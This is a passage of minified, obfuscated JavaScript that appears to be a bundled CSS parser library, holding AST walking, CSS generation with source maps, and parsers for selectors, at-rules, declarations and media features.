Error(Xx(0xc8d)+Zx[Xx(0x8de)]+Xx(0x4c3)+Object[Xx(0x37d)](ZG)[Xx(0xaf3)]()[Xx(0xb79)](',\x20')+')');}ZF=PT(ZF,Zx[Xx(0x8de)]),ZI=PT(ZI,Zx[Xx(0x8de)]);}}if(ZF===PI&&ZI===PI)throw new Error(Xx(0x53b));ZB(ZK);};return ZD[XS(0x715)]=ZN,ZD[XS(0xed6)]=Zj,ZD[XS(0x8d1)]=function(ZK,Zx){let ZB=null;return ZD(ZK,function(ZF,ZI,Zz){const XB=a2d;if(Zx[XB(0x8c3)](this,ZF,ZI,Zz))return ZB=ZF,ZN;}),ZB;},ZD[XS(0xc3b)]=function(ZK,Zx){let ZB=null;return ZD(ZK,{'reverse':!0x0,'enter'(ZF,ZI,Zz){const XF=a2d;if(Zx[XF(0x8c3)](this,ZF,ZI,Zz))return ZB=ZF,ZN;}}),ZB;},ZD[XS(0x191)]=function(ZK,Zx){const ZB=[];return ZD(ZK,function(ZF,ZI,Zz){const XI=a2d;Zx[XI(0x8c3)](this,ZF,ZI,Zz)&&ZB[XI(0xab9)](ZF);}),ZB;},ZD;}(ZV),Zv=function(Zb){const Xn=a2d,ZG=new Map();for(let [Zf,ZX]of Object[Xn(0x88b)](Zb[Xn(0xec2)]))Xn(0xc0d)==typeof(ZX[Xn(0xe48)]||ZX)&&ZG[Xn(0xd0a)](Zf,ZX[Xn(0xe48)]||ZX);return function(ZN,Zj){const Xp=Xn;let ZA='',ZQ=0x0,ZD={'node'(ZK){const Xz=a2d;if(!ZG[Xz(0xe31)](ZK[Xz(0xe8f)]))throw new Error(Xz(0x7cd)+ZK[Xz(0xe8f)]);ZG[Xz(0x380)](ZK[Xz(0xe8f)])[Xz(0x8c3)](ZS,ZK);},'tokenBefore':PK,'token'(ZK,Zx){const XT=a2d;ZQ=this[XT(0xab6)](ZQ,ZK,Zx),this[XT(0xe8a)](Zx,ZK,!0x1),ZK===dE&&0x5c===Zx[XT(0xcdb)](0x0)&&this[XT(0xe8a)]('\x0a',dv,!0x0);},'emit'(ZK){ZA+=ZK;},'result':()=>ZA};Zj&&(Xp(0xc0d)==typeof Zj[Xp(0x4a9)]&&(ZD=Zj[Xp(0x4a9)](ZD)),Zj[Xp(0x95f)]&&(ZD=function(ZK){const XR=Xp,Zx=new PX['x'](),ZB={'line':0x1,'column':0x0},ZF={'line':0x0,'column':0x0},ZI={'line':0x1,'column':0x0},Zz={'generated':ZI};let ZT=0x1,Zp=0x0,ZR=!0x1;const ZL=ZK[XR(0xec2)];ZK[XR(0xec2)]=function(ZO){const XL=XR;if(ZO[XL(0xca3)]&&ZO[XL(0xca3)][XL(0xf7d)]&&PN[XL(0xe31)](ZO[XL(0xe8f)])){const ZY=ZO[XL(0xca3)][XL(0xf7d)][XL(0x417)],Zw=ZO[XL(0xca3)][XL(0xf7d)][XL(0x727)]-0x1;ZF[XL(0x417)]===ZY&&ZF[XL(0x727)]===Zw||(ZF[XL(0x417)]=ZY,ZF[XL(0x727)]=Zw,ZB[XL(0x417)]=ZT,ZB[XL(0x727)]=Zp,ZR&&(ZR=!0x1,ZB[XL(0x417)]===ZI[XL(0x417)]&&ZB[XL(0x727)]===ZI[XL(0x727)]||Zx[XL(0xa13)](Zz)),ZR=!0x0,Zx[XL(0xa13)]({'source':ZO[XL(0xca3)][XL(0x4b4)],'original':ZF,'generated':ZB}));}ZL[XL(0x8c3)](this,ZO),ZR&&PN[XL(0xe31)](ZO[XL(0xe8f)])&&(ZI[XL(0x417)]=ZT,ZI[XL(0x727)]=Zp);};const ZU=ZK[XR(0xe8a)];ZK[XR(0xe8a)]=function(ZO,ZY,Zw){const XU=XR;for(let Zg=0x0;Zg<ZO[XU(0xa86)];Zg++)0xa===ZO[XU(0xcdb)](Zg)?(ZT++,Zp=0x0):Zp++;ZU(ZO,ZY,Zw);};const ZC=ZK[XR(0x213)];return ZK[XR(0x213)]=function(){const XC=XR;return ZR&&Zx[XC(0xa13)](Zz),{'css':ZC(),'map':Zx};},ZK;}(ZD)),Zj[Xp(0xf93)]in u3&&(ZD[Xp(0xab6)]=u3[Zj[Xp(0xf93)]]));const ZS={'node':ZK=>ZD[Xp(0xec2)](ZK),'children':Px,'token':(ZK,Zx)=>ZD[Xp(0xd8c)](ZK,Zx),'tokenize':PB};return ZD[Xp(0xec2)](ZN),ZD[Xp(0x213)]();};}(ZV),{fromPlainObject:Zk,toPlainObject:ZZ}=function(Zb){return{'fromPlainObject':ZG=>(Zb(ZG,{'enter'(Zf){const XO=a2d;Zf[XO(0x56a)]&&Zf[XO(0x56a)]instanceof PH==0x0&&(Zf[XO(0x56a)]=new PH()[XO(0x485)](Zf[XO(0x56a)]));}}),ZG),'toPlainObject':ZG=>(Zb(ZG,{'leave'(Zf){const XY=a2d;Zf[XY(0x56a)]&&Zf[XY(0x56a)]instanceof PH&&(Zf[XY(0x56a)]=Zf[XY(0x56a)][XY(0xf6a)]());}}),ZG)};}(ZH),Zq={'lexer':null,'createLexer':Zb=>new EI(Zb,Zq,Zq[Xw(0x659)][Xw(0xbfc)]),'tokenize':PV,'parse':ZJ,'generate':Zv,'walk':ZH,'find':ZH[Xw(0x8d1)],'findLast':ZH[Xw(0xc3b)],'findAll':ZH[Xw(0x191)],'fromPlainObject':Zk,'toPlainObject':ZZ,'fork'(Zb){const Xg=Xw,ZG=Ep({},ZV);return ER(Xg(0xc0d)==typeof Zb?Zb(ZG):Ep(ZG,Zb));}};return Zq[Xw(0x659)]=new EI({'generic':ZV[Xw(0xc47)],'cssWideKeywords':ZV[Xw(0x576)],'units':ZV[Xw(0xcae)],'types':ZV[Xw(0x3ce)],'atrules':ZV[Xw(0x936)],'properties':ZV[Xw(0x54c)],'node':ZV[Xw(0xec2)]},Zq),Zq;}const EL=0x2b,EU=0x2d,EC=0x6e,EO=!0x0,EY=!0x1;function Ew(ZV,ZJ){const XW=rP;let ZH=this[XW(0x4a7)]+ZV;const Zv=this[XW(0xcdb)](ZH);for(Zv!==EL&&Zv!==EU||(ZJ&&this[XW(0x206)](XW(0xde1)),ZH++);ZH<this[XW(0xcc5)];ZH++)dK(this[XW(0xcdb)](ZH))||this[XW(0x206)](XW(0xbc8),ZH);}function Eg(ZV){const Xy=rP;return Ew[Xy(0x8c3)](this,0x0,ZV);}function EW(ZV,ZJ){const Xs=rP;if(!this[Xs(0x662)](this[Xs(0x4a7)]+ZV,ZJ)){let ZH='';switch(ZJ){case EC:ZH=Xs(0xdc2);break;case EU:ZH=Xs(0x86c);}this[Xs(0x206)](ZH,this[Xs(0x4a7)]+ZV);}}function Ey(){const Xh=rP;let ZV=0x0,ZJ=0x0,ZH=this[Xh(0x466)];for(;ZH===dv||ZH===dD;)ZH=this[Xh(0xd3f)](++ZV);if(ZH!==dV){if(!this[Xh(0x2e5)](EL,ZV)&&!this[Xh(0x2e5)](EU,ZV))return null;ZJ=this[Xh(0x2e5)](EL,ZV)?EL:EU;do{ZH=this[Xh(0xd3f)](++ZV);}while(ZH===dv||ZH===dD);ZH!==dV&&(this[Xh(0xed6)](ZV),Eg[Xh(0x8c3)](this,EO));}return ZV>0x0&&this[Xh(0xed6)](ZV),0x0===ZJ&&(ZH=this[Xh(0xcdb)](this[Xh(0x4a7)]),ZH!==EL&&ZH!==EU&&this[Xh(0x206)](Xh(0xbad))),Eg[Xh(0x8c3)](this,0x0!==ZJ),ZJ===EU?'-'+this[Xh(0x2b2)](dV):this[Xh(0x2b2)](dV);}const Eh=rP(0x335),EM={'a':[String,null],'b':[String,null]};function Em(){const XM=rP,ZV=this[XM(0x4a7)];let ZJ=null,ZH=null;if(this[XM(0x466)]===dV)Eg[XM(0x8c3)](this,EY),ZH=this[XM(0x2b2)](dV);else{if(this[XM(0x466)]===d7&&this[XM(0x662)](this[XM(0x4a7)],EU))switch(ZJ='-1',EW[XM(0x8c3)](this,0x1,EC),this[XM(0xcc5)]-this[XM(0x4a7)]){case 0x2:this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this);break;case 0x3:EW[XM(0x8c3)](this,0x2,EU),this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV);break;default:EW[XM(0x8c3)](this,0x2,EU),Ew[XM(0x8c3)](this,0x3,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](ZV+0x2);}else{if(this[XM(0x466)]===d7||this[XM(0x2e5)](EL)&&this[XM(0xd3f)](0x1)===d7){let Zv=0x0;switch(ZJ='1',this[XM(0x2e5)](EL)&&(Zv=0x1,this[XM(0x304)]()),EW[XM(0x8c3)](this,0x0,EC),this[XM(0xcc5)]-this[XM(0x4a7)]){case 0x1:this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this);break;case 0x2:EW[XM(0x8c3)](this,0x1,EU),this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV);break;default:EW[XM(0x8c3)](this,0x1,EU),Ew[XM(0x8c3)](this,0x2,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](ZV+Zv+0x1);}}else{if(this[XM(0x466)]===dH){const Zk=this[XM(0xcdb)](this[XM(0x4a7)]),ZZ=Zk===EL||Zk===EU;let Zq=this[XM(0x4a7)]+ZZ;for(;Zq<this[XM(0xcc5)]&&dK(this[XM(0xcdb)](Zq));Zq++);Zq===this[XM(0x4a7)]+ZZ&&this[XM(0x206)](XM(0xbc8),this[XM(0x4a7)]+ZZ),EW[XM(0x8c3)](this,Zq-this[XM(0x4a7)],EC),ZJ=this[XM(0xf65)](ZV,Zq),Zq+0x1===this[XM(0xcc5)]?(this[XM(0x304)](),ZH=Ey[XM(0x8c3)](this)):(EW[XM(0x8c3)](this,Zq-this[XM(0x4a7)]+0x1,EU),Zq+0x2===this[XM(0xcc5)]?(this[XM(0x304)](),this[XM(0x5cc)](),Eg[XM(0x8c3)](this,EO),ZH='-'+this[XM(0x2b2)](dV)):(Ew[XM(0x8c3)](this,Zq-this[XM(0x4a7)]+0x2,EO),this[XM(0x304)](),ZH=this[XM(0xc21)](Zq+0x1)));}else this[XM(0x206)]();}}}return null!==ZJ&&ZJ[XM(0xcdb)](0x0)===EL&&(ZJ=ZJ[XM(0xabf)](0x1)),null!==ZH&&ZH[XM(0xcdb)](0x0)===EL&&(ZH=ZH[XM(0xabf)](0x1)),{'type':XM(0x335),'loc':this[XM(0xaea)](ZV,this[XM(0x4a7)]),'a':ZJ,'b':ZH};}function V0(ZV){const Xl=rP;if(ZV['a']){const ZJ=('+1'===ZV['a']||'1'===ZV['a']?'n':'-1'===ZV['a']&&'-n')||ZV['a']+'n';if(ZV['b']){const ZH='-'===ZV['b'][0x0]||'+'===ZV['b'][0x0]?ZV['b']:'+'+ZV['b'];this[Xl(0x1ca)](ZJ+ZH);}else this[Xl(0x1ca)](ZJ);}else this[Xl(0x1ca)](ZV['b']);}function V1(){const Xo=rP;return this[Xo(0x22c)](this[Xo(0x56e)],!0x0);}function V2(){const Xm=rP;for(let ZV,ZJ=0x1;ZV=this[Xm(0xd3f)](ZJ);ZJ++){if(ZV===dQ)return!0x0;if(ZV===dA||ZV===d9)return!0x1;}return!0x1;}const V3=rP(0x9ff),V4=rP(0x1001),V5={'name':String,'prelude':[rP(0x239),rP(0x22c),null],'block':[rP(0xaaf),null]};function V6(ZV=!0x1){const N0=rP,ZJ=this[N0(0x4a7)];let ZH,Zv,Zk=null,ZZ=null;switch(this[N0(0x9f2)](d9),ZH=this[N0(0xc21)](ZJ+0x1),Zv=ZH[N0(0x83d)](),this[N0(0x5cc)](),!0x1===this[N0(0x844)]&&this[N0(0x466)]!==dA&&this[N0(0x466)]!==db&&(Zk=this[N0(0x23b)]?this[N0(0x964)](this[N0(0x239)][N0(0x962)](this,ZH,ZV),V1):V1[N0(0x8c3)](this,this[N0(0xe3a)]),this[N0(0x5cc)]()),this[N0(0x466)]){case db:this[N0(0x304)]();break;case dA:ZZ=hasOwnProperty[N0(0x8c3)](this[N0(0x1001)],Zv)&&N0(0xc0d)==typeof this[N0(0x1001)][Zv][N0(0xe0f)]?this[N0(0x1001)][Zv][N0(0xe0f)][N0(0x8c3)](this,ZV):this[N0(0xaaf)](V2[N0(0x8c3)](this));}return{'type':N0(0x9ff),'loc':this[N0(0xaea)](ZJ,this[N0(0x4a7)]),'name':ZH,'prelude':Zk,'block':ZZ};}function V7(ZV){const N1=rP;this[N1(0xd8c)](d9,'@'+ZV[N1(0xda6)]),null!==ZV[N1(0xa8b)]&&this[N1(0xec2)](ZV[N1(0xa8b)]),ZV[N1(0xe0f)]?this[N1(0xec2)](ZV[N1(0xe0f)]):this[N1(0xd8c)](db,';');}const V8=rP(0x239),V9=rP(0xf6c),Vu={'children':[[]]};function Vd(ZV){const N2=rP;let ZJ=null;return null!==ZV&&(ZV=ZV[N2(0x83d)]()),this[N2(0x5cc)](),ZJ=hasOwnProperty[N2(0x8c3)](this[N2(0x1001)],ZV)&&N2(0xc0d)==typeof this[N2(0x1001)][ZV][N2(0xa8b)]?this[N2(0x1001)][ZV][N2(0xa8b)][N2(0x8c3)](this):this[N2(0xecf)](this[N2(0xb5a)][N2(0x239)]),this[N2(0x5cc)](),!0x0!==this[N2(0x844)]&&this[N2(0x466)]!==dA&&this[N2(0x466)]!==db&&this[N2(0x206)](N2(0xdd0)),{'type':N2(0x239),'loc':this[N2(0x379)](ZJ),'children':ZJ};}function VP(ZV){const N3=rP;this[N3(0x56a)](ZV);}const VE=0x24,VV=0x2a,VJ=0x3d,VH=0x5e,Vv=0x7c,Vk=0x7e;function VZ(){const N4=rP;this[N4(0x844)]&&this[N4(0x206)](N4(0xec6));const ZV=this[N4(0x4a7)];let ZJ=!0x1;return this[N4(0x2e5)](VV)?(ZJ=!0x0,this[N4(0x304)]()):this[N4(0x2e5)](Vv)||this[N4(0x9f2)](d7),this[N4(0x2e5)](Vv)?this[N4(0xcdb)](this[N4(0x4a7)]+0x1)!==VJ?(this[N4(0x304)](),this[N4(0x9f2)](d7)):ZJ&&this[N4(0x206)](N4(0xec8),this[N4(0xcc5)]):ZJ&&this[N4(0x206)](N4(0xeaf)),{'type':N4(0x73e),'loc':this[N4(0xaea)](ZV,this[N4(0x4a7)]),'name':this[N4(0xc21)](ZV)};}function Vq(){const N5=rP,ZV=this[N5(0x4a7)],ZJ=this[N5(0xcdb)](ZV);return ZJ!==VJ&&ZJ!==Vk&&ZJ!==VH&&ZJ!==VE&&ZJ!==VV&&ZJ!==Vv&&this[N5(0x206)](N5(0xf44)),this[N5(0x304)](),ZJ!==VJ&&(this[N5(0x2e5)](VJ)||this[N5(0x206)](N5(0xabc)),this[N5(0x304)]()),this[N5(0xc21)](ZV);}const Vb=rP(0x4b7),VG={'name':rP(0x73e),'matcher':[String,null],'value':[rP(0x90a),rP(0x73e),null],'flags':[String,null]};function Vf(){const N6=rP,ZV=this[N6(0x4a7)];let ZJ,ZH=null,Zv=null,Zk=null;return this[N6(0x9f2)](df),this[N6(0x5cc)](),ZJ=VZ[N6(0x8c3)](this),this[N6(0x5cc)](),this[N6(0x466)]!==dX&&(this[N6(0x466)]!==d7&&(ZH=Vq[N6(0x8c3)](this),this[N6(0x5cc)](),Zv=this[N6(0x466)]===dd?this[N6(0x90a)]():this[N6(0x73e)](),this[N6(0x5cc)]()),this[N6(0x466)]===d7&&(Zk=this[N6(0x2b2)](d7),this[N6(0x5cc)]())),this[N6(0x9f2)](dX),{'type':N6(0x4b7),'loc':this[N6(0xaea)](ZV,this[N6(0x4a7)]),'name':ZJ,'matcher':ZH,'value':Zv,'flags':Zk};}function VX(ZV){const N7=rP;this[N7(0xd8c)](dE,'['),this[N7(0xec2)](ZV[N7(0xda6)]),null!==ZV[N7(0xada)]&&(this[N7(0x1ca)](ZV[N7(0xada)]),this[N7(0xec2)](ZV[N7(0x86a)])),null!==ZV[N7(0xccf)]&&this[N7(0xd8c)](d7,ZV[N7(0xccf)]),this[N7(0xd8c)](dE,']');}const VN=0x26;function Vj(){const N8=rP;return this[N8(0x22c)](null,!0x0);}function VA(){const N9=rP;return this[N9(0x964)](this[N9(0xb36)],Vj);}function VQ(){const Nu=rP;return this[Nu(0x22c)](this[Nu(0x271)],!0x0);}function VD(){const Nd=rP;if(this[Nd(0x466)]===db)return VQ[Nd(0x8c3)](this,this[Nd(0xe3a)]);const ZV=this[Nd(0x964)](this[Nd(0x358)],VQ);return this[Nd(0x466)]===db&&this[Nd(0x304)](),ZV;}const VS=rP(0xaaf),VK=rP(0xe0f),Vx={'children':[[rP(0x9ff),rP(0xb36),rP(0x358)]]};function VB(ZV){const NP=rP,ZJ=ZV?VD:VA,ZH=this[NP(0x4a7)];let Zv=this[NP(0x4c0)]();this[NP(0x9f2)](dA);Zk:for(;!this[NP(0x844)];)switch(this[NP(0x466)]){case dQ:break Zk;case dv:case dD:this[NP(0x304)]();break;case d9:Zv[NP(0xab9)](this[NP(0x964)](this[NP(0x9ff)][NP(0x962)](this,ZV),Vj));break;default:ZV&&this[NP(0x2e5)](VN)?Zv[NP(0xab9)](VA[NP(0x8c3)](this)):Zv[NP(0xab9)](ZJ[NP(0x8c3)](this));}return this[NP(0x844)]||this[NP(0x9f2)](dQ),{'type':NP(0xaaf),'loc':this[NP(0xaea)](ZH,this[NP(0x4a7)]),'children':Zv};}function VF(ZV){const Nc=rP;this[Nc(0xd8c)](dA,'{'),this[Nc(0x56a)](ZV,ZJ=>{const NE=Nc;NE(0x358)===ZJ[NE(0xe8f)]&&this[NE(0xd8c)](db,';');}),this[Nc(0xd8c)](dQ,'}');}const VI=rP(0xd59),Vz={'children':[[]]};function VT(ZV,ZJ){const NV=rP,ZH=this[NV(0x4a7)];let Zv=null;return this[NV(0x9f2)](df),Zv=ZV[NV(0x8c3)](this,ZJ),this[NV(0x844)]||this[NV(0x9f2)](dX),{'type':NV(0xd59),'loc':this[NV(0xaea)](ZH,this[NV(0x4a7)]),'children':Zv};}function Vp(ZV){const NJ=rP;this[NJ(0xd8c)](dE,'['),this[NJ(0x56a)](ZV),this[NJ(0xd8c)](dE,']');}const VR=rP(0xc1f),VL=[];function VU(){const Ni=rP,ZV=this[Ni(0x4a7)];return this[Ni(0x9f2)](dZ),{'type':Ni(0xc1f),'loc':this[Ni(0xaea)](ZV,this[Ni(0x4a7)])};}function VC(){const NH=rP;this[NH(0xd8c)](dZ,NH(0x9b6));}const VO=rP(0x542),VY=[];function Vw(){const Nv=rP,ZV=this[Nv(0x4a7)];return this[Nv(0x9f2)](dk),{'type':Nv(0x542),'loc':this[Nv(0xaea)](ZV,this[Nv(0x4a7)])};}function Vg(){const Nk=rP;this[Nk(0xd8c)](dk,Nk(0xdf9));}const VW=0x2e,Vy=rP(0x6b9),Vh={'name':String};function VM(){const NZ=rP;return this[NZ(0xab2)](VW),{'type':NZ(0x6b9),'loc':this[NZ(0xaea)](this[NZ(0x4a7)]-0x1,this[NZ(0xcc5)]),'name':this[NZ(0x2b2)](d7)};}function Vm(ZV){const Nq=rP;this[Nq(0xd8c)](dE,'.'),this[Nq(0xd8c)](d7,ZV[Nq(0xda6)]);}const J0=0x2b,J1=0x2f,J2=0x3e,J3=0x7e,J4=rP(0xa8c),J5={'name':String};function J6(){const Nb=rP,ZV=this[Nb(0x4a7)];let ZJ;switch(this[Nb(0x466)]){case dv:ZJ='\x20';break;case dE:switch(this[Nb(0xcdb)](this[Nb(0x4a7)])){case J2:case J0:case J3:this[Nb(0x304)]();break;case J1:this[Nb(0x304)](),this[Nb(0x281)](Nb(0xace)),this[Nb(0xab2)](J1);break;default:this[Nb(0x206)](Nb(0x9d1));}ZJ=this[Nb(0xc21)](ZV);}return{'type':Nb(0xa8c),'loc':this[Nb(0xaea)](ZV,this[Nb(0x4a7)]),'name':ZJ};}function J7(ZV){const Nt=rP;this[Nt(0x1ca)](ZV[Nt(0xda6)]);}const J8=0x2a,J9=0x2f,Ju=rP(0x73c),Jd={'value':String};function JP(){const Nr=rP,ZV=this[Nr(0x4a7)];let ZJ=this[Nr(0xcc5)];return this[Nr(0x9f2)](dD),ZJ-ZV+0x2>=0x2&&this[Nr(0xcdb)](ZJ-0x2)===J8&&this[Nr(0xcdb)](ZJ-0x1)===J9&&(ZJ-=0x2),{'type':Nr(0x73c),'loc':this[Nr(0xaea)](ZV,this[Nr(0x4a7)]),'value':this[Nr(0xf65)](ZV+0x2,ZJ)};}function Jc(ZV){const Na=rP;this[Na(0xd8c)](dD,'/*'+ZV[Na(0x86a)]+'*/');}const JE=new Set([dq,dj,d6]),JV=rP(0xdd9),JJ={'kind':String,'children':[[rP(0x73e),rP(0x5b2),rP(0xaa8),rP(0x72d),rP(0x66a)]]};function JH(ZV){const NG=rP;return this[NG(0xda4)](0x1)===d7&&JE[NG(0xe31)](this[NG(0xda4)](0x2))?this[NG(0x5b2)](ZV):this[NG(0x72d)](ZV);}const Jv={'media':JH,'container':JH,'supports'(){const Nf=rP;return this[Nf(0x66a)]();}};function Jk(ZV=rP(0x28a)){const NX=rP,ZJ=this[NX(0x4c0)]();Zk:for(;!this[NX(0x844)];)switch(this[NX(0x466)]){case dD:case dv:this[NX(0x304)]();continue;case d7:ZJ[NX(0xab9)](this[NX(0x73e)]());break;case dN:{let ZH=this[NX(0x964)](()=>Jv[ZV][NX(0x8c3)](this,ZV),()=>null);ZH||(ZH=this[NX(0x964)](()=>{const NN=NX;this[NN(0x9f2)](dN);const Zv=this[NN(0xdd9)](ZV);return this[NN(0x9f2)](dj),Zv;},()=>this[NX(0x989)](ZV))),ZJ[NX(0xab9)](ZH);break;}case d8:{let Zv=this[NX(0x964)](()=>this[NX(0xaa8)](ZV),()=>null);Zv||(Zv=this[NX(0x989)](ZV)),ZJ[NX(0xab9)](Zv);break;}default:break Zk;}return ZJ[NX(0xfbc)]&&this[NX(0x206)](NX(0x98b)),{'type':NX(0xdd9),'loc':this[NX(0x379)](ZJ),'kind':ZV,'children':ZJ};}function JZ(ZV){const Ne=rP;ZV[Ne(0x56a)][Ne(0xfc9)](ZJ=>{const Nj=Ne;Nj(0xdd9)===ZJ[Nj(0xe8f)]?(this[Nj(0xd8c)](dN,'('),this[Nj(0xec2)](ZJ),this[Nj(0xd8c)](dj,')')):this[Nj(0xec2)](ZJ);});}const Jq=0x21,Jb=0x23,JG=0x24,Jf=0x26,JX=0x2a,JN=0x2b,Jj=0x2f;function JA(){const NA=rP;return this[NA(0x22c)](this[NA(0xe69)],!0x0);}function JQ(){const NQ=rP;return this[NQ(0x22c)](this[NQ(0xe69)],!0x1);}function JD(){const ND=rP,ZV=this[ND(0xe3a)],ZJ=this[ND(0xe36)]();return ND(0x22c)!==ZJ[ND(0xe8f)]&&!0x1===this[ND(0x844)]&&this[ND(0x466)]!==db&&!0x1===this[ND(0x2e5)](Jq)&&!0x1===this[ND(0xe0b)](ZV)&&this[ND(0x206)](),ZJ;}const JS=rP(0x358),JK=rP(0x922),Jx={'important':[Boolean,String],'property':String,'value':[rP(0xe36),rP(0x22c)]};function JB(){const NS=rP,ZV=this[NS(0x4a7)],ZJ=this[NS(0xe3a)],ZH=JI[NS(0x8c3)](this),Zv=c2(ZH),Zk=Zv?this[NS(0x3c0)]:this[NS(0xbee)],ZZ=Zv?JQ:JA;let Zq,Zb=!0x1;this[NS(0x5cc)](),this[NS(0x9f2)](dq);const ZG=this[NS(0xe3a)];if(Zv||this[NS(0x5cc)](),Zq=Zk?this[NS(0x964)](JD,ZZ):ZZ[NS(0x8c3)](this,this[NS(0xe3a)]),Zv&&NS(0xe36)===Zq[NS(0xe8f)]&&Zq[NS(0x56a)][NS(0xfbc)]){for(let Zf=ZG-this[NS(0xe3a)];Zf<=0x0;Zf++)if(this[NS(0xd3f)](Zf)===dv){Zq[NS(0x56a)][NS(0x42a)]({'type':NS(0xac9),'loc':null,'value':'\x20'});break;}}return this[NS(0x2e5)](Jq)&&(Zb=Jz[NS(0x8c3)](this),this[NS(0x5cc)]()),!0x1===this[NS(0x844)]&&this[NS(0x466)]!==db&&!0x1===this[NS(0xe0b)](ZJ)&&this[NS(0x206)](),{'type':NS(0x358),'loc':this[NS(0xaea)](ZV,this[NS(0x4a7)]),'important':Zb,'property':ZH,'value':Zq};}function JF(ZV){const NK=rP;this[NK(0xd8c)](d7,ZV[NK(0x52a)]),this[NK(0xd8c)](dq,':'),this[NK(0xec2)](ZV[NK(0x86a)]),ZV[NK(0x2d1)]&&(this[NK(0xd8c)](dE,'!'),this[NK(0xd8c)](d7,!0x0===ZV[NK(0x2d1)]?NK(0x2d1):ZV[NK(0x2d1)]));}function JI(){const Nx=rP,ZV=this[Nx(0x4a7)];if(this[Nx(0x466)]===dE)switch(this[Nx(0xcdb)](this[Nx(0x4a7)])){case JX:case JG:case JN:case Jb:case Jf:this[Nx(0x304)]();break;case Jj:this[Nx(0x304)](),this[Nx(0x2e5)](Jj)&&this[Nx(0x304)]();}return this[Nx(0x466)]===du?this[Nx(0x9f2)](du):this[Nx(0x9f2)](d7),this[Nx(0xc21)](ZV);}function Jz(){const NB=rP;this[NB(0x9f2)](dE),this[NB(0x5cc)]();const ZV=this[NB(0x2b2)](d7);return NB(0x2d1)===ZV||ZV;}const JT=0x26;function Jp(){const NF=rP;return this[NF(0x22c)](this[NF(0x271)],!0x0);}const JR=rP(0x2bc),JL={'children':[[rP(0x358),rP(0x9ff),rP(0xb36)]]};function JU(){const NI=rP,ZV=this[NI(0x4c0)]();for(;!this[NI(0x844)];)switch(this[NI(0x466)]){case dv:case dD:case db:this[NI(0x304)]();break;case d9:ZV[NI(0xab9)](this[NI(0x964)](this[NI(0x9ff)][NI(0x962)](this,!0x0),Jp));break;default:this[NI(0x2e5)](JT)?ZV[NI(0xab9)](this[NI(0x964)](this[NI(0xb36)],Jp)):ZV[NI(0xab9)](this[NI(0x964)](this[NI(0x358)],Jp));}return{'type':NI(0x2bc),'loc':this[NI(0x379)](ZV),'children':ZV};}function JC(ZV){const Nn=rP;this[Nn(0x56a)](ZV,ZJ=>{const Nz=Nn;Nz(0x358)===ZJ[Nz(0xe8f)]&&this[Nz(0xd8c)](db,';');});}const JO=rP(0x300),JY={'value':String,'unit':String};function Jw(){const NT=rP,ZV=this[NT(0x4a7)],ZJ=this[NT(0x1008)](dH);return{'type':NT(0x300),'loc':this[NT(0xaea)](ZV,this[NT(0x4a7)]),'value':ZJ,'unit':this[NT(0xf65)](ZV+ZJ[NT(0xa86)],this[NT(0x4a7)])};}function Jg(ZV){const Np=rP;this[Np(0xd8c)](dH,ZV[Np(0x86a)]+ZV[Np(0x895)]);}const JW=0x2f,Jy=rP(0x5b2),Jh={'kind':String,'name':String,'value':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23),null]};function JM(ZV){const NR=rP,ZJ=this[NR(0x4a7)];let ZH,Zv=null;if(this[NR(0x9f2)](dN),this[NR(0x5cc)](),ZH=this[NR(0x2b2)](d7),this[NR(0x5cc)](),this[NR(0x466)]!==dj){switch(this[NR(0x9f2)](dq),this[NR(0x5cc)](),this[NR(0x466)]){case dV:Zv=this[NR(0x9e5)](0x1)===dE?this[NR(0xd9f)]():this[NR(0xd94)]();break;case dH:Zv=this[NR(0x300)]();break;case d7:Zv=this[NR(0x73e)]();break;case d8:Zv=this[NR(0x964)](()=>{const NL=NR,Zk=this[NL(0xd23)](this[NL(0xecf)],this[NL(0xb5a)][NL(0xe36)]);return this[NL(0x5cc)](),this[NL(0x2e5)](JW)&&this[NL(0x206)](),Zk;},()=>this[NR(0xd9f)]());break;default:this[NR(0x206)](NR(0x650));}this[NR(0x5cc)]();}return this[NR(0x844)]||this[NR(0x9f2)](dj),{'type':NR(0x5b2),'loc':this[NR(0xaea)](ZJ,this[NR(0x4a7)]),'kind':ZV,'name':ZH,'value':Zv};}function Jm(ZV){const NU=rP;this[NU(0xd8c)](dN,'('),this[NU(0xd8c)](d7,ZV[NU(0xda6)]),null!==ZV[NU(0x86a)]&&(this[NU(0xd8c)](dq,':'),this[NU(0xec2)](ZV[NU(0x86a)])),this[NU(0xd8c)](dj,')');}const i0=rP(0xaa8),i1={'kind':String,'feature':String,'value':[rP(0x358),rP(0x4f0)]};function i2(ZV,ZJ){const NC=rP,ZH=(this[NC(0x516)][ZV]||{})[ZJ];return NC(0xc0d)!=typeof ZH&&this[NC(0x206)](NC(0x870)+ZJ+'()'),ZH;}function i3(ZV=rP(0x70c)){const NO=rP,ZJ=this[NO(0x4a7)],ZH=this[NO(0xfe0)](),Zv=i2[NO(0x8c3)](this,ZV,ZH[NO(0x83d)]());this[NO(0x5cc)]();const Zk=this[NO(0x964)](()=>{const NY=NO,ZZ=this[NY(0xe3a)],Zq=Zv[NY(0x8c3)](this);return!0x1===this[NY(0x844)]&&!0x1===this[NY(0xe0b)](ZZ)&&this[NY(0x206)](),Zq;},()=>this[NO(0x22c)](null,!0x1));return this[NO(0x844)]||this[NO(0x9f2)](dj),{'type':NO(0xaa8),'loc':this[NO(0xaea)](ZJ,this[NO(0x4a7)]),'kind':ZV,'feature':ZH,'value':Zk};}function i4(ZV){const Nw=rP;this[Nw(0xd8c)](d8,ZV[Nw(0x29a)]+'('),this[Nw(0xec2)](ZV[Nw(0x86a)]),this[Nw(0xd8c)](dj,')');}const i5=0x2f,i6=0x3c,i7=0x3d,i8=0x3e,i9=rP(0x72d),iu={'kind':String,'left':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23)],'leftComparison':String,'middle':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23)],'rightComparison':[String,null],'right':[rP(0x73e),rP(0xd94),rP(0x300),rP(0xd9f),rP(0xd23),null]};function id(){const 